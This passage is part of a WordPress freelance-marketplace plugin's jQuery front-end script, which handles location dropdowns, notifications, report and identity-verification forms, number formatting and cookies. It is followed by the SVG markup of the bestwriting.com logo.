                            noResults: function(){
                                return wp_freeio_select2_opts.language_result;
                            }
                        };
                    }

                    $(main_select).prop('disabled', true);
                    $(main_select).val('').trigger('change');

                    if ( val ) {
                        $(main_select).parent().addClass('loading');
                        $.ajax({
                            url: wp_freeio_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wpjb_process_change_location' ),
                            type:'POST',
                            dataType: 'json',
                            data:{
                                'action': 'wpjb_process_change_location',
                                'parent': val,
                                'taxonomy': $(main_select).data('taxonomy'),
                                'security': wp_freeio_opts.ajax_nonce,
                            }
                        }).done(function(data) {
                            $(main_select).parent().removeClass('loading');
                            
                            $(main_select).find('option').remove();
                            if ( data ) {
                                $.each(data, function(i, item) {
                                    var option = new Option(item.name, item.id, true, true);
                                    $(main_select).append(option);
                                });
                            }
                            $(main_select).prop("disabled", false);
                            $(main_select).val(null).select2("destroy").select2(select2_args);
                        });
                    } else {
                        $(main_select).find('option').remove();
                        $(main_select).prop("disabled", false);
                        $(main_select).val(null).select2("destroy").select2(select2_args);
                    }
                }
            });

            // remove notify
            $('.notifications-wrapper').on('click', '.remove-notify-btn', function(e) {
                e.stopPropagation();
                var $this = $(this);
                
                $this.addClass('loading');
                var unique_id = $(this).data('id');
                var nonce = $(this).data('nonce');
                $.ajax({
                    url: wp_freeio_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_freeio_ajax_remove_notify' ),
                    type:'POST',
                    dataType: 'json',
                    data: {
                        'unique_id': unique_id,
                        'nonce': nonce,
                    }
                }).done(function(data) {
                    $this.removeClass('loading');
                    if ( data.status ) {
                        if ( $this.closest('ul').find('li').length > 1 ) {
                            $this.closest('li').remove();
                        } else {
                            window.location.reload(true);
                        }
                    }
                    self.showMessage(data.msg, data.status);
                });

            });

            // currencies
            $('body').on('change', '.jobs-currencies input', function(){
                $(this).closest('form').trigger('submit');
            });

            // Report
            $(document).on('submit', 'form.report-form-wrapper', function(e) {
                e.preventDefault();
                var $this = $(this);
                if ( $this.hasClass('loading') ) {
                    return false;
                }
                if ( self.reportAjax ) {
                    self.reportAjax.abort();
                }

                $this.find('.alert').remove();
                $this.addClass('loading');
                self.reportAjax = $.ajax({
                    url: wp_freeio_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_freeio_ajax_report_form' ),
                    type:'POST',
                    dataType: 'json',
                    data: $this.serialize()
                }).done(function(data) {
                    $this.removeClass('loading');

                    if ( data.status ) {
                        $this.prepend( '<div class="alert alert-info">'+data.msg+'</div>' );
                    } else {
                        $this.prepend( '<div class="alert alert-warning">'+data.msg+'</div>' );
                    }

                    self.reportAjax = false;
                });
                return false;
            });

            // Verify
            $(document).on('submit', 'form.verification-identity-form', function(){
                var $this = $(this);

                if ( self.verifyAjax ) {
                    self.verifyAjax.abort();
                }

                if ( $this.hasClass('loading') ) {
                    return false;
                }

                var form_id = $(this).attr('id');
                
                
                $this.find('.alert').remove();

                $this.addClass('loading');
                var form_data = new FormData( $('#' + form_id)[0] );
                
                self.verifyAjax = $.ajax({
                    url: wp_freeio_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_freeio_ajax_verification_identity' ),
                    type:'POST',
                    dataType: 'json',
                    data: form_data,
                    processData: false,
                    contentType: false,
                }).done(function(data) {
                    $this.removeClass('loading');
                    if ( data.status ) {
                        $this.prepend( '<div class="alert alert-info">'+data.msg+'</div>' );
                        setTimeout(function(){
                            window.location.reload(true);
                        }, 500);
                    } else {
                        $this.prepend( '<div class="alert alert-warning">'+data.msg+'</div>' );
                    }

                    self.verifyAjax = false;
                });
                
                return false;
            });

            // revoke rerify
            $(document).on('click', '.revoke-verification', function(){
                var $this = $(this);

                if ( self.verifyAjax ) {
                    self.verifyAjax.abort();
                }

                if ( $this.hasClass('loading') ) {
                    return false;
                }
                
                $this.parent().find('.alert').remove();

                $this.addClass('loading');
                self.verifyAjax = $.ajax({
                    url: wp_freeio_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_freeio_ajax_revoke_verification_identity' ),
                    type:'POST',
                    dataType: 'json',
                    processData: false,
                    contentType: false,
                }).done(function(data) {
                    $this.removeClass('loading');
                    if ( data.status ) {
                        $this.parent().prepend( '<div class="alert alert-info">'+data.msg+'</div>' );
                        setTimeout(function(){
                            window.location.reload(true);
                        }, 500);
                    } else {
                        $this.parent().prepend( '<div class="alert alert-warning">'+data.msg+'</div>' );
                    }

                    self.verifyAjax = false;
                });
                
                return false;
            });
        },
        addCommas: function(str) {
            var parts = (str + "").split("."),
                main = parts[0],
                len = main.length,
                output = "",
                first = main.charAt(0),
                i;
            
            if (first === '-') {
                main = main.slice(1);
                len = main.length;    
            } else {
                first = "";
            }
            i = len - 1;
            while(i >= 0) {
                output = main.charAt(i) + output;
                if ((len - i) % 3 === 0 && i > 0) {
                    output = wp_freeio_opts.money_thousands_separator + output;
                }
                --i;
            }
            // put sign back
            output = first + output;
            // put decimal part back
            if (parts.length > 1) {
                output += wp_freeio_opts.money_dec_point + parts[1];
            }
            return output;
        },
        showMessage: function(msg, status) {
            if ( msg ) {
                var classes = 'alert bg-warning';
                if ( status ) {
                    classes = 'alert bg-info';
                }
                var $html = '<div id="wp-freeio-popup-message" class="animated fadeInRight"><div class="message-inner '+ classes +'">'+ msg +'</div></div>';
                $('body').find('#wp-freeio-popup-message').remove();
                $('body').append($html).fadeIn(500);
                setTimeout(function() {
                    $('body').find('#wp-freeio-popup-message').removeClass('fadeInRight').addClass('delay-2s fadeOutRight');
                }, 2500);
            }
        },
        setCookie: function(cname, cvalue, exdays) {
            var d = new Date();
            d.setTime(d.getTime() + (exdays*24*60*60*1000));
            var expires = "expires="+d.toUTCString();
            document.cookie = cname + "=" + cvalue + "; " + expires+";path=/";
        },
        getCookie: function(cname) {
            var name = cname + "=";
            var ca = document.cookie.split(';');
            for(var i=0; i<ca.length; i++) {
                var c = ca[i];
                while (c.charAt(0)==' ') c = c.substring(1);
                if (c.indexOf(name) == 0) return c.substring(name.length,c.length);
            }
            return "";
        },
    }

    $.wpfiMainCore = WJBPMainCore.prototype;
    
    $(document).ready(function() {
        // Initialize script
        new WJBPMainCore();

    });
    
})(jQuery);



--- FILE ---
content_type: image/svg+xml
request_url: https://bestwriting.com/wp-content/uploads/2023/07/bw-logo-primary-long.svg
body_size: 4398
content:
<svg xmlns="http://www.w3.org/2000/svg" fill="none" height="66" viewBox="0 0 349 66" width="349"><circle cx="33" cy="33" fill="#fff" r="32"></circle><g fill="#005450"><path d="m42.9243 63.4297v-9.0816c0-1.7406-1.4105-3.1514-3.1513-3.1514h-.2294c.6088-1.4965 3.2823-7.7096 8.1263-14.076-6.5143-9.8512-9.9036-17.4775-11.5012-28.81084h-1.5274v25.54454c1.1855.6005 2.0002 1.8275 1.9994 3.2469.0008 2.0109-1.6298 3.641-3.6407 3.641s-3.6415-1.6301-3.641-3.641c0-1.4194.8142-2.6464 1.9997-3.2469v-25.54454h-1.5276c-1.5974 11.33334-4.9867 18.95994-11.501 28.81054 4.844 6.3667 7.517 12.5798 8.1255 14.0763h-.2799c-1.7408 0-3.1522 1.4108-3.1522 3.1514v9.0646c-12.7873-4.1921-22.0235-16.2224-22.0235-30.4114 0-17.6731 14.3272-32.00005 32-32.00005s31.9995 14.32695 32 32.00005c-.0005 14.2082-9.261 26.2515-22.0757 30.4284z"></path><path d="m90.64 50.5c-2.368-.064-4.048-.096-5.04-.096l-7.056.096-2.016.048-.048-.576c2.496-.768 4-2.352 4.512-4.752.288-1.056.464-2.576.528-4.56.064-2.016.096-4.432.096-7.248 0-4.288-.08-7.472-.24-9.552-.096-1.184-.304-2.144-.624-2.88-.32-.768-.784-1.44-1.392-2.016-.512-.48-1.072-.832-1.68-1.056-.608-.256-1.184-.416-1.728-.48l.048-.576c1.184.064 2.56.112 4.128.144h4.416l4.176-.048c2.176-.064 3.776-.096 4.8-.096 2.624 0 4.768.16 6.432.48 1.696.288 3.136.832 4.32 1.632 1.056.736 1.84 1.552 2.352 2.448s.768 1.968.768 3.216c0 2.08-.816 3.808-2.448 5.184-1.536 1.312-3.488 2.24-5.856 2.784 2.88.288 5.168 1.024 6.864 2.208.992.64 1.76 1.456 2.304 2.448.576.992.864 2.144.864 3.456 0 1.568-.352 2.992-1.056 4.272-.704 1.248-1.696 2.272-2.976 3.072-2.592 1.696-6.048 2.544-10.368 2.544zm2.976-18.048c1.44 0 2.56-.128 3.36-.384.544-.64.944-1.456 1.2-2.448.288-.992.432-2.096.432-3.312 0-1.376-.288-2.72-.864-4.032-.576-1.344-1.408-2.4-2.496-3.168-.8-.544-1.664-.88-2.592-1.008-.64 0-1.264.096-1.872.288-.128.64-.256 1.712-.384 3.216-.16 2.72-.24 6.24-.24 10.56 1.152.192 2.304.288 3.456.288zm.912 16.8c.608-.16 1.2-.416 1.776-.768.608-.384 1.104-.848 1.488-1.392.544-.704.96-1.536 1.248-2.496.32-.992.48-2.032.48-3.12 0-1.056-.144-2.032-.432-2.928-.288-.928-.704-1.728-1.248-2.4-.544-.608-1.184-1.104-1.92-1.488-.704-.384-1.456-.64-2.256-.768-.928 0-2.096-.032-3.504-.096v4.224c0 3.168.112 5.536.336 7.104.16 1.12.528 2.032 1.104 2.736.32.416.752.752 1.296 1.008.544.224 1.088.352 1.632.384zm25.751-10.464c0 1.696.272 3.152.816 4.368.576 1.184 1.36 2.08 2.352 2.688 1.024.608 2.192.912 3.504.912 2.4 0 4.608-1.12 6.624-3.36l.528.384c-1.184 2.016-2.704 3.728-4.56 5.136s-4.016 2.112-6.48 2.112c-3.008 0-5.52-.736-7.536-2.208-1.344-.96-2.4-2.24-3.168-3.84-.768-1.632-1.152-3.52-1.152-5.664 0-2.048.496-3.952 1.488-5.712 1.024-1.76 2.432-3.168 4.224-4.224s3.824-1.584 6.096-1.584c2.048 0 3.808.4 5.28 1.2s2.656 1.84 3.552 3.12 1.536 2.688 1.92 4.224c.128.512.192.88.192 1.104s-.08.416-.24.576l-13.44.288zm2.736-9.984c-.8.608-1.44 1.632-1.92 3.072-.448 1.408-.704 3.2-.768 5.376.96 0 1.936-.016 2.928-.048.992-.064 1.888-.144 2.688-.24-.128-2.08-.448-3.888-.96-5.424-.48-1.536-1.136-2.448-1.968-2.736zm12.961 13.44c1.088 1.76 2.496 3.36 4.224 4.8 1.76 1.408 3.472 2.384 5.136 2.928.672-.192 1.216-.528 1.632-1.008.448-.512.672-1.104.672-1.776s-.224-1.248-.672-1.728c-.32-.384-.784-.752-1.392-1.104-.576-.384-1.312-.784-2.208-1.2-1.152-.544-2.176-1.072-3.072-1.584s-1.648-1.04-2.256-1.584c-.704-.64-1.232-1.36-1.584-2.16s-.528-1.728-.528-2.784c0-1.12.24-2.128.72-3.024s1.152-1.664 2.016-2.304c1.76-1.344 4.144-2.016 7.152-2.016 1.536 0 2.976.128 4.32.384 1.376.224 2.56.512 3.552.864.096.48.16 1.216.192 2.208.064.96.112 1.6.144 1.92 0 1.152.048 2.16.144 3.024l-.576.096c-1.248-1.856-2.656-3.456-4.224-4.8-1.568-1.376-3.04-2.288-4.416-2.736-.544.224-1.008.608-1.392 1.152-.352.544-.528 1.152-.528 1.824 0 .608.112 1.12.336 1.536.256.416.656.832 1.2 1.248.32.288.832.624 1.536 1.008.704.352 1.424.688 2.16 1.008 1.184.576 2.16 1.088 2.928 1.536s1.424.944 1.968 1.488c1.088 1.088 1.632 2.512 1.632 4.272 0 1.056-.224 2.032-.672 2.928-.416.896-1.024 1.648-1.824 2.256-.896.672-2 1.2-3.312 1.584-1.28.352-2.72.528-4.32.528-1.664 0-3.216-.112-4.656-.336s-2.624-.544-3.552-.96c-.16-.416-.304-1.136-.432-2.16s-.256-2.08-.384-3.168c-.064-.96-.128-1.648-.192-2.064zm27.785 8.832c-1.696 0-3.008-.512-3.936-1.536-1.024-1.12-1.536-2.912-1.536-5.376 0-1.152.016-2.112.048-2.88l.048-4.08c0-2.24-.016-4-.048-5.28-1.184 0-2.352.032-3.504.096l-.096-.576c1.12-.576 2.224-1.264 3.312-2.064 1.12-.832 2.112-1.68 2.976-2.544 1.76-1.728 3.424-3.76 4.992-6.096l.72.144c-.128 2.304-.192 4.592-.192 6.864v.624c3.872 0 6.208-.016 7.008-.048 0 1.024-.128 2.24-.384 3.648-.96-.032-3.152-.048-6.576-.048v5.808c0 3.168.096 5.296.288 6.384.128.832.4 1.456.816 1.872.448.416.992.624 1.632.624.608 0 1.216-.144 1.824-.432.64-.32 1.2-.72 1.68-1.2l.624.576c-.64.768-1.36 1.52-2.16 2.256-.8.704-1.616 1.296-2.448 1.776-.8.48-1.616.848-2.448 1.104s-1.712.384-2.64.384zm31.131.336c-.288-.864-.752-2.048-1.392-3.552-.608-1.504-1.072-2.672-1.392-3.504l-1.392-3.36c-3.52-8.928-6.16-15.056-7.92-18.384-.672-1.28-1.424-2.384-2.256-3.312s-1.696-1.536-2.592-1.824l.048-.624c1.088 0 1.984.016 2.688.048l4.896.048c2.144 0 5.008-.032 8.592-.096l.096.576c-.64.288-1.184.72-1.632 1.296-.448.544-.688 1.184-.72 1.92.032.512.112 1.056.24 1.632.16.576.416 1.344.768 2.304.448 1.344 1.008 2.816 1.68 4.416.128.416.352 1.008.672 1.776 1.536 3.936 2.656 7.072 3.36 9.408h.144l2.304-5.52c1.088-2.656 1.776-4.848 2.064-6.576-.704-1.792-1.536-3.728-2.496-5.808-.64-1.28-1.264-2.304-1.872-3.072-.608-.8-1.312-1.376-2.112-1.728l.096-.624c.832.032 1.92.064 3.264.096h4.176c1.728 0 3.072-.016 4.032-.048l4.368-.048.048.576c-.8.288-1.488.72-2.064 1.296-.544.544-.848 1.184-.912 1.92 0 .576.064 1.152.192 1.728.16.576.416 1.344.768 2.304.48 1.344 1.296 3.456 2.448 6.336 1.376 3.52 2.496 6.608 3.36 9.264h.144l2.16-5.28c.8-1.984 1.408-3.904 1.824-5.76.416-1.888.624-3.552.624-4.992 0-.928-.128-1.792-.384-2.592-.256-.832-.592-1.536-1.008-2.112-.32-.448-.736-.848-1.248-1.2-.48-.384-.992-.688-1.536-.912l.048-.576c2.56.064 5.184.096 7.872.096h3.696c1.28-.032 2.336-.064 3.168-.096l.048.576c-.864.416-1.648.944-2.352 1.584-.896.768-1.84 1.888-2.832 3.36-1.728 2.56-3.872 6.928-6.432 13.104l-3.12 7.44-1.392 3.408c-.288.736-.608 1.536-.96 2.4-.352.832-.704 1.712-1.056 2.64l-1.056.048c-.192-.48-1.2-3.008-3.024-7.584l-1.152-2.832-4.224-10.368c-.512 1.44-1.104 2.992-1.776 4.656l-3.072 7.488c-1.6 3.872-2.736 6.736-3.408 8.592zm30.441-1.392c.384-.096.768-.288 1.152-.576.416-.32.72-.672.912-1.056.32-.608.56-1.472.72-2.592s.24-2.624.24-4.512c0-3.488-.192-5.872-.576-7.152-.16-.544-.416-.944-.768-1.2-.32-.288-.688-.432-1.104-.432l-.672.048-.096-.528c2.464-1.056 4.16-1.84 5.088-2.352 1.216-.672 2.352-1.264 3.408-1.776 1.088-.512 1.824-.768 2.208-.768.096 0 .192.032.288.096.128.064.208.144.24.24.096.32.144.944.144 1.872.032.928.048 1.824.048 2.688v3.12c.416-1.056.912-2.112 1.488-3.168s1.184-1.952 1.824-2.688c.48-.608.96-1.056 1.44-1.344s.992-.432 1.536-.432c.736 0 1.408.272 2.016.816s1.072 1.264 1.392 2.16c.352.864.528 1.744.528 2.64 0 .8-.256 1.456-.768 1.968-.48.512-1.104.768-1.872.768-.416 0-.896-.048-1.44-.144-.544-.128-1.088-.272-1.632-.432-.48-.128-.96-.24-1.44-.336s-.88-.144-1.2-.144c-.256 0-.432.016-.528.048-.384.416-.704 1.024-.96 1.824-.256.768-.384 1.712-.384 2.832v1.104c0 1.6.048 2.928.144 3.984s.304 1.968.624 2.736c.256.64.704 1.2 1.344 1.68s1.472.8 2.496.96l-.048.576-4.272-.048c-2.176-.064-3.68-.096-4.512-.096-1.024 0-2.56.032-4.608.096l-2.352.048zm25.338-24.432c-.48-.608-.88-1.312-1.2-2.112-.32-.832-.48-1.712-.48-2.64 0-.864.224-1.664.672-2.4.448-.768 1.072-1.376 1.872-1.824.8-.48 1.696-.72 2.688-.72 1.12 0 2.032.352 2.736 1.056.736.672 1.104 1.536 1.104 2.592 0 .992-.272 1.808-.816 2.448s-1.328 1.232-2.352 1.776c-1.76.864-3.024 1.504-3.792 1.92zm-4.128 24.432c.992-.416 1.68-1.04 2.064-1.872.64-1.376.96-3.84.96-7.392 0-3.808-.256-6.176-.768-7.104-.192-.384-.432-.672-.72-.864s-.592-.288-.912-.288-.544.016-.672.048l-.144-.528c2.016-.832 3.856-1.68 5.52-2.544 1.12-.64 2.176-1.184 3.168-1.632.992-.48 1.664-.72 2.016-.72.128 0 .24.048.336.144.128.096.208.208.24.336.128.864.192 2.192.192 3.984 0 .96-.016 1.76-.048 2.4l-.048 4.128v2.928c0 1.376.048 2.56.144 3.552.096.96.272 1.776.528 2.448.48 1.568 1.344 2.56 2.592 2.976l-.048.528-3.12-.048c-2.048-.064-3.52-.096-4.416-.096-1.28 0-2.88.032-4.8.096-.608.032-1.28.048-2.016.048zm22.292 1.056c-1.696 0-3.008-.512-3.936-1.536-1.024-1.12-1.536-2.912-1.536-5.376 0-1.152.016-2.112.048-2.88l.048-4.08c0-2.24-.016-4-.048-5.28-1.184 0-2.352.032-3.504.096l-.096-.576c1.12-.576 2.224-1.264 3.312-2.064 1.12-.832 2.112-1.68 2.976-2.544 1.76-1.728 3.424-3.76 4.992-6.096l.72.144c-.128 2.304-.192 4.592-.192 6.864v.624c3.872 0 6.208-.016 7.008-.048 0 1.024-.128 2.24-.384 3.648-.96-.032-3.152-.048-6.576-.048v5.808c0 3.168.096 5.296.288 6.384.128.832.4 1.456.816 1.872.448.416.992.624 1.632.624.608 0 1.216-.144 1.824-.432.64-.32 1.2-.72 1.68-1.2l.624.576c-.64.768-1.36 1.52-2.16 2.256-.8.704-1.616 1.296-2.448 1.776-.8.48-1.616.848-2.448 1.104s-1.712.384-2.64.384zm13.986-25.488c-.48-.608-.88-1.312-1.2-2.112-.32-.832-.48-1.712-.48-2.64 0-.864.224-1.664.672-2.4.448-.768 1.072-1.376 1.872-1.824.8-.48 1.696-.72 2.688-.72 1.12 0 2.032.352 2.736 1.056.736.672 1.104 1.536 1.104 2.592 0 .992-.272 1.808-.816 2.448s-1.328 1.232-2.352 1.776c-1.76.864-3.024 1.504-3.792 1.92zm-4.128 24.432c.992-.416 1.68-1.04 2.064-1.872.64-1.376.96-3.84.96-7.392 0-3.808-.256-6.176-.768-7.104-.192-.384-.432-.672-.72-.864s-.592-.288-.912-.288-.544.016-.672.048l-.144-.528c2.016-.832 3.856-1.68 5.52-2.544 1.12-.64 2.176-1.184 3.168-1.632.992-.48 1.664-.72 2.016-.72.128 0 .24.048.336.144.128.096.208.208.24.336.128.864.192 2.192.192 3.984 0 .96-.016 1.76-.048 2.4l-.048 4.128v2.928c0 1.376.048 2.56.144 3.552.096.96.272 1.776.528 2.448.48 1.568 1.344 2.56 2.592 2.976l-.048.528-3.12-.048c-2.048-.064-3.52-.096-4.416-.096-1.28 0-2.88.032-4.8.096-.608.032-1.28.048-2.016.048zm14.085 0c.512-.224.944-.48 1.296-.768s.64-.704.864-1.248c.416-.928.656-2.144.72-3.648.096-1.152.144-2.576.144-4.272 0-2.752-.192-4.752-.576-6-.16-.48-.4-.864-.72-1.152s-.704-.432-1.152-.432c-.256 0-.464.016-.624.048l-.144-.528c2.368-.992 4.336-1.92 5.904-2.784 2.464-1.408 4.064-2.112 4.8-2.112.128 0 .24.048.336.144.128.064.208.16.24.288.096.544.144 1.2.144 1.968.032.768.048 1.52.048 2.256v.624c1.248-.96 2.32-1.744 3.216-2.352.928-.64 1.872-1.168 2.832-1.584.992-.416 1.936-.624 2.832-.624 3.424 0 5.392 1.744 5.904 5.232.128.928.224 2.56.288 4.896v1.056c.064 2.624.16 4.64.288 6.048.16 1.44.448 2.512.864 3.216.256.448.56.816.912 1.104.352.256.784.464 1.296.624l-.048.528-3.36-.048c-1.6-.064-2.896-.096-3.888-.096-1.248 0-3.6.048-7.056.144l-.048-.528c.544-.32.992-.688 1.344-1.104.352-.448.624-1.04.816-1.776.224-.864.368-1.792.432-2.784s.096-2.224.096-3.696c0-1.216-.032-2.272-.096-3.168-.064-.928-.192-1.792-.384-2.592-.192-.896-.576-1.552-1.152-1.968-.544-.416-1.232-.624-2.064-.624-.48 0-.992.112-1.536.336s-1.04.512-1.488.864v5.28c0 4 .16 6.624.48 7.872.16.768.448 1.456.864 2.064s.992 1.04 1.728 1.296l-.048.528-2.88-.048c-2.048-.064-3.584-.096-4.608-.096-1.632 0-3.408.032-5.328.096l-1.44.048zm40.317 11.424c-1.696 0-3.264-.112-4.704-.336-1.408-.224-2.608-.544-3.6-.96-1.024-.448-1.808-.976-2.352-1.584-.544-.576-.816-1.216-.816-1.92 0-1.248.784-2.272 2.352-3.072 1.6-.768 3.84-1.456 6.72-2.064-.768-.16-2.528-.464-5.28-.912l-.096-.576 8.641-4.32c-3.201-.704-5.665-1.696-7.393-2.976-1.984-1.504-2.976-3.392-2.976-5.664 0-1.312.288-2.528.864-3.648s1.376-2.096 2.4-2.928 2.208-1.488 3.552-1.968c1.376-.48 2.768-.72 4.176-.72.672 0 1.328.064 1.968.192.641.096 1.201.24 1.68.432.641-.224 1.217-.56 1.729-1.008.512-.48 1.088-1.088 1.727-1.824.673-.768 1.249-1.328 1.729-1.68.48-.384.992-.576 1.536-.576.672 0 1.248.192 1.727.576.513.352.897.832 1.152 1.44.288.608.432 1.264.432 1.968 0 .768-.24 1.376-.72 1.824-.448.448-1.04.672-1.776.672-.448 0-.991-.048-1.631-.144-.608-.128-.961-.208-1.056-.24-.577-.128-1.216-.24-1.92-.336-.672-.128-1.296-.208-1.872-.24 1.728.704 3.119 1.712 4.175 3.024 1.088 1.312 1.632 2.816 1.632 4.512 0 1.376-.303 2.576-.911 3.6-.576.992-1.409 1.904-2.497 2.736-.832.608-1.76 1.184-2.784 1.728-.992.512-2.24 1.104-3.744 1.776l-1.728.864 2.928.384c3.968.48 6.865 1.264 8.689 2.352.928.544 1.6 1.184 2.016 1.92.448.736.672 1.6.672 2.592 0 1.024-.32 1.952-.96 2.784-.641.864-1.553 1.6-2.736 2.208-1.345.672-2.977 1.184-4.897 1.536-1.888.384-3.903.576-6.048.576zm1.824-16.512c.704-.8 1.249-1.888 1.632-3.264.417-1.408.625-3.008.625-4.8 0-2.016-.336-3.712-1.008-5.088-.64-1.376-1.393-2.368-2.257-2.976-.672.64-1.248 1.632-1.728 2.976-.448 1.344-.672 2.96-.672 4.848 0 2.048.304 3.76.912 5.136.64 1.344 1.472 2.4 2.496 3.168zm-1.104 15.456c1.728-.288 3.121-.8 4.176-1.536 1.056-.704 1.584-1.632 1.584-2.784 0-.96-.4-1.744-1.2-2.352-.511-.384-1.231-.72-2.16-1.008-.896-.288-2.112-.576-3.648-.864l-.672-.096c-1.952 1.12-2.928 2.576-2.928 4.368 0 1.12.416 2.048 1.248 2.784.864.736 2.064 1.232 3.6 1.488z"></path></g></svg>